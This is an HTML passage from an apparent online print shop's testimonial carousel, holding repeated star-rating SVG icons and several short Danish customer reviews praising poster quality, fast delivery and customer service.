          <div class="testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM">
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (gratis) fotoudskrifter i 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (gratis) fotoudskrifter i...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Jeg anbefaler det 100 %</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Jeg anbefaler det 100 %....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fremragende kvalitet og hurtig levering</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Kvaliteten er i top, og...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super plakat</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Super plakat</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Super plakat</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Super plakat</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Meget godt</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da min første ordre ankom...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fantastisk service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">God kontakt med firmaet. Meget...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
